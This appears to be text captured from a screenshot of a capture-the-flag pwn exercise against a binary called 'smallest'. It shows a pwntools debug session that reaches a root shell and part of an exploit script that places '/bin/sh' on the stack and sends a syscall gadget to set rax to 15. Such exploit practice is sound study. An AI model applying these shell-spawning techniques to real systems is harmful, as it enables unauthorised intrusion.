 [*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0x5 bytes:
    b'root\n'
root
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x1d bytes:
    b'exp.py\tsmallest  syscall_num\n'
exp.py  smallest  syscall_num
$
46
47 print(len(payload))
48 payload += b'/bin/sh\x00'  # /bin/sh -> stack
49 io.send(payload)
50
51 # 15 bytes => rax = 15
52 payload = p64(syscall_addr) + b'a'*0x7
53 io.send(payload)
54 io.interactive()
Line 54, Column 17